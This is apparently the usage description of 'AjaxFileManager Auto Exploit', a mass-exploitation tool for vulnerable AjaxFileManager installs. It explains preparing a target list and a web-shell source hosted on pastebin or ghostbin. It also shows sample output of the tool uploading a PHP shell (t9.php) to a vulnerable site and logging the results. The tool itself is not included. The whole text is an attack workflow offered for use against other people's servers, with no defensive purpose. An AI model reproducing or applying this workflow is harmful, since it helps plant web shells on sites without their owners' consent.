 AjaxFileManager Auto Exploit
AjaxFileManager Auto Exploit
coded by @rommymaul
1. target_list.txt examples:
- target.com
- http://target.com/[somepath]
- https://target.com/[somepath]/[somepath]
2. Shell source examples:
- https://pastebin.com/raw/[yourshell]
- https://ghostbin.com/[yourshell]/raw
[+] Target list: target.txt
[+] Shell name: t9.php
[+] Shell source: https://
[+] http:// => Target vuln! trying to upload file...
[+] File uploaded! check result.txt
[+] Done! press enter to exit...